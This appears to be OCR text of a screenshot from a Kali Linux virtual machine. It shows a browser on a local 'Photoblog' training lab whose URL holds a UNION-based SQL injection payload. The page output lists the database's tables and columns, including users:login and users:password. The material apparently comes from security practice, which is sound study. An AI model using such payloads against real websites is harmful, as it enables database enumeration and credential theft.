 kali_1 [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Applications Places Firefox ESR Mon 20:16
My awesome Photoblog - Mozilla Firefox
My awesome Photoblog
10.0.2.7/cat.php?id=1 UNION SELECT 1,concat(table_name,':', column_name),3,4 FROM information_schema.column 130% Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
picture: pictures:title
pictures:title
picture: pictures:img
pictures:img
picture: pictures:cat
pictures:cat
picture: users:id
users:id
picture: users:login
users:login
picture: users:password
users:password
No Copyright